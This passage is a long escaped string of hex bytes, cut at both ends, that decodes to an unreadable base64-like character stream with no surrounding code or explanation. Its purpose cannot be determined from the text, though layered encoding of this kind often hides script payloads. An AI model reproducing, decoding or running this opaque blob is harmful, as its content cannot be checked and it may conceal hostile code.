5\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x73\x68\x4c\x62\x72\x65\x50\x62\x79\x30\x57\x56\x75\x32\x39\x64\x71\x74\x6d\x34\x7a\x32\x7a\x50\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x74\x7a\x62\x71\x4b\x4c\x62\x71\x78\x62\x62\x45\x75\x6e\x67\x73\x77\x44\x56\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x70\x42\x30\x66\x74\x71\x75\x66\x6c\x75\x75\x31\x56\x41\x66\x6e\x6a\x74\x30\x35\x33\x74\x77\x39\x6a\x71\x75\x66\x4e\x71\x75\x6e\x52\x72\x68\x6e\x62\x72\x77\x44\x62\x71\x32\x54\x65\x74\x75\x4c\x76\x41\x75\x6e\x65\x79\x30\x72\x6e\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x33\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x78\x50\x50\x72\x4b\x4c\x4e\x6f\x64\x6e\x62\x45\x4d\x44\x4e\x71\x75\x6e\x52\x72\x68\x44\x62\x72\x77\x44\x62\x72\x75\x7a\x62\x79\x78\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x4f\x75\x30\x76\x6e\x73\x75\x66\x6e\x7a\x30\x72\x65\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x34\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x74\x62\x50\x72\x4b\x4c\x4e\x75\x74\x6e\x62\x6d\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x75\x30\x66\x62\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x71\x59\x71\x75\x76\x4e\x71\x75\x6e\x52\x72\x66\x44\x6a\x76\x77\x4c\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x54\x72\x74\x30\x4c\x62\x75\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x31\x7a\x30\x6a\x6a\x75\x4b\x4c\x4e\x71\x75\x6e\x52\x72\x67\x66\x64\x72\x75\x35\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x6e\x35\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x75\x75\x4c\x62\x71\x78\x62\x62\x6e\x75\x66\x63\x73\x76\x6a\x72\x7a\x30\x66\x64\x41\x30\x72\x7a\x71\x30\x76\x68\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x64\x75\x75\x35\x62\x73\x75\x6e\x6c\x42\x4b\x4c\x4e\x73\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x66\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x44\x64\x42\x31\x76\x50\x72\x31\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x4f\x74\x77\x44\x64\x41\x75\x66\x68\x73\x75\x66\x34\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x67\x66\x67\x73\x77\x48\x4e\x7a\x30\x72\x64\x71\x75\x44\x6a\x71\x4b\x39\x65\x41\x66\x6e\x6a\x77\x67\x48\x6a\x76\x77\x48\x64\x41\x75\x66\x7a\x73\x75\x6a\x4a\x7a\x30\x6a\x50\x71\x76\x72\x6a\x71\x4b\x66\x4e\x72\x4d\x39\x78\x72\x67\x48\x74\x73\x76\x44\x4e\x6e\x66\x76\x4f\x72\x75\x6e\x62\x76\x4b\x4c\x62\x44\x32\x44\x68\x77\x75\x39\x67\x73\x77\x48\x76\x7a\x30\x6e\x56\x74\x77\x44\x67\x6e\x66\x76\x50\x72\x4e\x4c\x62\x71\x31\x66\x72\x76\x4a\x62\x72\x79\x4b\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x50\x6a\x71\x77\x58\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x41\x75\x7a\x6a\x7a\x32\x44\x4e\x72\x4b\x76\x6b\x6c\x32\x48\x74\x73\x75\x31\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x44\x32\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x76\x4c\x4f\x75\x30\x4c\x49\x73\x75\x66\x4a\x7a\x30\x6a\x50\x71\x75\x50\x4e\x6e\x66\x76\x50\x72\x74\x72\x74\x72\x4b\x4c\x4f\x43\x75\x7a\x6a\x75\x78\x44\x4e\x72\x31\x6e\x62\x73\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x69\x73\x75\x6a\x58\x72\x65\x4c\x63\x76\x77\x44\x67\x42\x31\x76\x50\x72\x4c\x6e\x62\x76\x67\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x66\x52\x7a\x30\x6a\x50\x71\x76\x76\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x44\x7a\x76\x77\x44\x64\x42\x31\x76\x4e\x72\x75\x4c\x76\x41\x65\x6a\x50\x71\x75\x6e\x72\x75\x76\x79\x57\x75\x77\x66\x4e\x43\x77\x66\x50\x41\x30\x72\x62\x71\x30\x4c\x78\x73\x75\x65\x58\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x74\x7a\x67\x73\x77\x48\x4e\x7a\x30\x76\x76\x73\x49\x39\x4f\x75\x30\x4c\x69\x73\x75\x65\x59\x72\x67\x48\x74\x73\x75\x39\x6a\x71\x77\x6e\x4e\x72\x66\x6e\x62\x72\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x76\x41\x66\x6e\x6a\x79\x75\x4c\x62\x75\x77\x44\x65\x75\x30\x66\x70\x7a\x5a\x72\x76\x41\x75\x6e\x7a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x72\x32\x4c\x62\x73\x4b\x4c\x62\x6d\x67\x44\x65\x41\x75\x66\x73\x73\x75\x6a\x74\x72\x4d\x43\x30\x76\x77\x4c\x65\x77\x75\x39\x67\x73\x76\x6a\x66\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x68\x41\x75\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x4f\x75\x30\x4c\x71\x73\x75\x6a\x6b\x71\x32\x79\x30\x76\x77\x4c\x67\x71\x30\x66\x6d\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x76\x76\x6a\x71\x78\x6e\x4e\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x69\x73\x76\x76\x50\x73\x66\x6e\x62\x72\x4b\x4c\x62\x43\x32\x44\x65\x42\x30\x39\x67\x73\x77\x48\x74\x72\x77\x48\x74\x73\x77\x76\x6a\x71\x77\x54\x4e\x72\x4d\x4c\x62\x72\x75\x4c\x63\x41\x75\x72\x4f\x75\x30\x4c\x6b\x73\x75\x66\x4c\x72\x67\x48\x74\x73\x76\x44\x4f\x75\x30\x76\x66\x73\x75\x6a\x56\x7a\x30\x6a\x74\x71\x76\x62\x4e\x6e\x66\x76\x50\x71\x4c\x6e\x62\x7a\x77\x44\x35\x71\x76\x76\x6a\x71\x77\x54\x4e\x72\x66\x4c\x76\x41\x75\x44\x6a\x76\x30\x7a\x6a\x75\x74\x62\x4e\x72\x76\x6e\x62\x73\x65\x4c\x62\x76\x77\x44\x64\x45\x75\x66\x70\x73\x75\x6a\x6a\x7a\x30\x48\x6a\x76\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x4c\x66\x72\x76\x4a\x62\x72\x79\x75\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x6e\x6a\x71\x78\x44\x4e\x72\x4c\x6e\x62\x73\x30\x4c\x63\x43\x32\x44\x66\x45\x75\x66\x41\x7a\x5a\x72\x78\x72\x4b\x4c\x4e\x6b\x30\x7a\x4f\x75\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x4c\x6a\x71\x78\x66\x67\x41\x66\x6e\x66\x73\x30\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x31\x4e\x71\x4d\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x68\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x70\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x31\x72\x7a\x30\x44\x68\x75\x78\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x77\x34\x52\x72\x65\x4c\x62\x45\x65\x6e\x62\x77\x77\x48\x64\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x71\x75\x4c\x70\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x4b\x4c\x4e\x71\x4d\x4c\x62\x77\x67\x48\x74\x73\x75\x44\x6a\x71\x78\x66\x65\x41\x66\x6e\x66\x75\x30\x4c\x63\x74\x77\x44\x64\x72\x75\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x4c\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x4c\x6a\x71\x77\x31\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x42\x32\x44\x63\x75\x30\x66\x6e\x73\x75\x6a\x64\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x72\x65\x4c\x70\x72\x4b\x4c\x4e\x42\x32\x44\x65\x71\x30\x66\x67\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x78\x66\x65\x41\x66\x6e\x6a\x72\x32\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x6b\x73\x75\x65\x30\x7a\x30\x71\x57\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x75\x66\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x79\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x59\x54\x65\x41\x66\x6e\x6a\x73\x4b\x4c\x62\x6f\x67\x44\x65\x41\x75\x66\x6a\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x6e\x4f\x75\x30\x4c\x4c\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x39\x4e\x6e\x66\x76\x50\x72\x75\x4c\x74\x72\x4b\x4c\x4f\x6f\x67\x44\x63\x41\x75\x66\x6e\x73\x75\x6a\x6c\x72\x67\x48\x74\x73\x77\x44\x4f\x75\x30\x76\x71\x73\x75\x6a\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x4c\x6e\x62\x77\x67\x48\x7a\x74\x30\x7a\x6a\x41\x67\x76\x65\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x44\x32\x44\x66\x45\x75\x66\x70\x73\x75\x66\x52\x7a\x30\x44\x35\x71\x77\x6e\x4f\x77\x75\x39\x67\x73\x77\x48\x54\x72\x4d\x48\x7a\x76\x77\x48\x64\x41\x75\x66\x63\x75\x76\x66\x77\x6d\x66\x66\x48\x7a\x33\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x75\x77\x44\x68\x71\x30\x66\x69\x73\x75\x69\x57\x7a\x30\x7a\x64\x71\x77\x66\x4e\x6e\x66\x44\x67\x73\x77\x43\x32\x72\x4d\x48\x74\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x73\x65\x4c\x62\x6d\x4b\x7a\x4f\x75\x30\x76\x6a\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x75\x77\x44\x64\x6d\x65\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x58\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x48\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x72\x76\x66\x4e\x72\x30\x44\x72\x43\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x42\x49\x54\x65\x73\x75\x66\x73\x71\x30\x66\x7a\x41\x65\x6d\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x62\x73\x75\x39\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x41\x32\x44\x64\x45\x75\x66\x78\x41\x66\x6e\x6a\x74\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x76\x6b\x73\x75\x6a\x72\x7a\x30\x72\x76\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x74\x4c\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x62\x79\x75\x72\x4f\x75\x30\x76\x76\x73\x75\x66\x4e\x7a\x30\x6a\x74\x71\x75\x76\x6a\x71\x4b\x44\x67\x73\x77\x48\x67\x71\x32\x79\x30\x76\x77\x4c\x63\x73\x75\x39\x67\x73\x77\x44\x4e\x7a\x30\x6a\x64\x71\x75\x7a\x6a\x71\x78\x72\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x6d\x41\x65\x4c\x76\x41\x65\x6a\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x72\x67\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x70\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x49\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x68\x73\x75\x65\x30\x7a\x30\x6a\x35\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x6e\x6a\x71\x74\x62\x4e\x71\x4d\x4c\x62\x73\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x57\x7a\x30\x6e\x35\x71\x75\x76\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x7a\x32\x44\x66\x75\x30\x66\x78\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x7a\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x72\x32\x4c\x62\x79\x4d\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x31\x6a\x71\x4b\x31\x4e\x73\x64\x72\x6e\x7a\x30\x76\x64\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x78\x72\x4d\x48\x74\x73\x75\x48\x4f\x75\x30\x66\x64\x75\x76\x66\x6b\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x41\x75\x66\x72\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x64\x6e\x66\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x68\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x64\x41\x67\x54\x6d\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x31\x36\x6e\x77\x54\x35\x72\x65\x4c\x62\x43\x65\x6e\x62\x42\x32\x48\x64\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x54\x36\x7a\x5a\x72\x72\x41\x75\x72\x66\x73\x49\x39\x4f\x77\x75\x31\x4e\x72\x64\x62\x6a\x71\x32\x48\x52\x74\x65\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x52\x45\x75\x72\x6a\x71\x74\x4c\x64\x71\x77\x39\x4f\x71\x33\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x52\x45\x4d\x43\x30\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x72\x77\x4c\x62\x73\x30\x4c\x64\x71\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x73\x73\x77\x44\x66\x71\x30\x66\x69\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x63\x6d\x65\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x76\x66\x6a\x71\x4b\x44\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x71\x73\x75\x6a\x78\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x71\x4a\x72\x70\x72\x4b\x4c\x4e\x77\x77\x44\x63\x45\x75\x66\x67\x73\x75\x66\x57\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6e\x50\x71\x75\x7a\x6a\x71\x77\x66\x65\x41\x66\x6e\x6a\x73\x32\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x73\x73\x75\x66\x33\x7a\x30\x6d\x57\x73\x75\x6e\x4f\x41\x30\x58\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x42\x78\x4f\x31\x41\x33\x4c\x65\x73\x75\x66\x30\x71\x30\x66\x56\x41\x65\x6e\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x41\x33\x50\x4e\x6e\x66\x66\x50\x72\x32\x54\x6b\x6c\x32\x48\x74\x73\x76\x62\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x75\x65\x4c\x62\x44\x32\x44\x66\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x48\x56\x76\x77\x4c\x69\x45\x75\x66\x72\x73\x75\x66\x5a\x7a\x30\x72\x6a\x74\x30\x7a\x6a\x41\x65\x44\x66\x41\x66\x6e\x6a\x7a\x30\x4c\x62\x42\x32\x44\x63\x45\x75\x66\x74\x7a\x5a\x72\x76\x41\x75\x4b\x30\x76\x77\x48\x65\x45\x75\x66\x41\x73\x75\x66\x56\x7a\x30\x6a\x74\x71\x75\x44\x6a\x71\x4c\x76\x4e\x72\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x4e\x6e\x66\x76\x50\x72\x4c\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x65\x71\x30\x66\x6d\x73\x75\x6a\x56\x7a\x30\x48\x56\x76\x30\x72\x4f\x75\x30\x4c\x41\x41\x66\x4c\x78\x72\x4b\x4c\x72\x42\x32\x44\x63\x71\x30\x66\x76\x73\x75\x69\x59\x72\x65\x4c\x62\x6d\x67\x44\x64\x75\x30\x66\x78\x41\x66\x6e\x6a\x72\x4d\x48\x7a\x76\x77\x4c\x65\x73\x76\x76\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x32\x39\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x6e\x74\x71\x75\x39\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x79\x30\x4c\x62\x6d\x67\x44\x68\x6e\x65\x39\x67\x41\x66\x6e\x6a\x74\x4d\x48\x7a\x76\x77\x4c\x63\x72\x75\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x72\x43\x32\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x6e\x65\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x75\x6e\x62\x73\x76\x66\x4e\x73\x30\x44\x72\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x75\x73\x75\x31\x4e\x71\x30\x76\x6a\x71\x32\x4c\x66\x73\x33\x4f\x31\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x75\x74\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x7a\x30\x54\x68\x75\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x76\x65\x4c\x6e\x7a\x30\x72\x52\x73\x75\x6e\x50\x72\x75\x54\x36\x6e\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x76\x65\x39\x65\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x50\x6a\x71\x77\x44\x4e\x73\x76\x4c\x76\x41\x75\x6e\x64\x71\x75\x58\x4e\x6e\x66\x76\x4f\x71\x31\x6e\x62\x75\x75\x4c\x62\x45\x65\x6e\x62\x42\x31\x50\x64\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x31\x50\x6e\x7a\x33\x4c\x62\x74\x76\x66\x4e\x73\x30\x4c\x72\x43\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x6e\x6e\x65\x39\x66\x73\x77\x48\x62\x7a\x30\x6a\x56\x74\x30\x7a\x6a\x75\x4c\x66\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x6e\x67\x44\x68\x73\x76\x76\x50\x72\x4d\x54\x6b\x6c\x32\x48\x74\x73\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x64\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x45\x75\x66\x6a\x73\x75\x66\x72\x7a\x30\x6d\x30\x74\x30\x7a\x6a\x7a\x32\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6f\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x65\x76\x75\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x77\x66\x72\x42\x49\x54\x67\x73\x77\x43\x32\x72\x67\x48\x74\x73\x75\x35\x6a\x71\x74\x72\x4e\x71\x4c\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x4a\x41\x66\x6e\x6a\x7a\x65\x4c\x63\x71\x77\x44\x63\x75\x30\x66\x6f\x7a\x5a\x72\x76\x41\x75\x6a\x56\x75\x30\x7a\x6a\x41\x64\x72\x4e\x71\x30\x6e\x62\x73\x4b\x4c\x62\x45\x75\x72\x4f\x75\x30\x4c\x4f\x41\x66\x6e\x66\x74\x30\x4c\x63\x43\x32\x44\x64\x71\x30\x66\x66\x73\x75\x66\x5a\x7a\x30\x7a\x50\x71\x76\x4c\x4f\x77\x75\x39\x67\x73\x77\x48\x48\x72\x67\x48\x74\x73\x76\x4c\x6a\x71\x78\x44\x4e\x72\x4b\x6e\x62\x72\x4b\x4c\x62\x6d\x67\x44\x68\x41\x75\x66\x4a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x44\x75\x7a\x4f\x77\x76\x76\x4f\x71\x30\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x6a\x73\x75\x31\x4e\x72\x76\x6e\x62\x75\x30\x4c\x63\x7a\x75\x7a\x6a\x7a\x31\x6e\x67\x41\x66\x6e\x6a\x74\x4d\x48\x74\x71\x75\x6e\x72\x75\x75\x35\x58\x73\x77\x44\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x56\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x73\x77\x44\x65\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x48\x35\x71\x76\x6a\x6a\x71\x4d\x31\x65\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x72\x75\x48\x6a\x71\x75\x7a\x63\x71\x4c\x48\x73\x71\x4e\x6e\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x62\x7a\x30\x6e\x52\x73\x75\x76\x4f\x41\x30\x58\x33\x6e\x67\x6e\x70\x73\x67\x4f\x31\x6e\x4a\x47\x52\x73\x65\x6e\x65\x73\x75\x66\x57\x71\x30\x6a\x6a\x41\x65\x6e\x51\x6e\x74\x79\x34\x6b\x31\x62\x65\x41\x68\x43\x30\x79\x31\x62\x4e\x6e\x66\x66\x50\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x44\x65\x6d\x65\x4c\x66\x41\x67\x54\x6d\x44\x5a\x72\x4a\x74\x30\x48\x51\x6e\x74\x79\x34\x6b\x30\x48\x64\x72\x65\x4c\x62\x6f\x75\x6e\x63\x73\x77\x48\x64\x41\x4a\x75\x32\x6f\x63\x54\x71\x72\x67\x48\x33\x6e\x67\x6e\x71\x7a\x5a\x72\x74\x72\x4b\x4c\x73\x72\x77\x44\x66\x41\x75\x66\x6c\x73\x75\x6e\x70\x72\x4b\x4c\x4e\x42\x32\x44\x63\x6e\x65\x39\x67\x73\x76\x6a\x6a\x7a\x30\x76\x64\x71\x75\x35\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x72\x76\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x4b\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x48\x6e\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x76\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x72\x75\x4c\x63\x74\x30\x72\x4f\x75\x30\x4c\x6c\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x71\x5a\x62\x6a\x72\x77\x48\x52\x74\x68\x43\x30\x79\x30\x39\x69\x41\x4a\x75\x32\x6f\x63\x54\x69\x71\x30\x72\x6a\x71\x78\x72\x64\x71\x4b\x4c\x4f\x71\x32\x4f\x31\x6e\x4a\x47\x52\x75\x65\x72\x4f\x44\x5a\x72\x4a\x75\x67\x43\x30\x75\x77\x4c\x66\x76\x75\x4f\x56\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x4c\x64\x45\x75\x66\x71\x73\x75\x66\x76\x7a\x30\x72\x76\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x32\x39\x76\x41\x75\x48\x64\x71\x75\x35\x6a\x71\x76\x76\x4e\x71\x5a\x72\x70\x72\x4b\x4c\x4e\x6d\x4b\x76\x4f\x75\x30\x4c\x4d\x73\x75\x66\x56\x7a\x30\x6a\